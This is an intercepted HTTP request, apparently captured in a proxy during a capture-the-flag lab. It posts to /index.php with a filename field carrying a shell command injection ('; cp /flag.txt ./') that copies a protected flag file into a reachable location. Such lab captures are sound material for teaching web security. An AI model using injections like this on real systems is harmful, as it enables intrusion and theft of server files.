 Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 83.136.254.158:51112
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
4 Accept: text/html,application/xhtml+xml,application/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.254.158:51112/
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 37
15
16 filename=file%3B+cp+%2Fflag.txt+.%2F+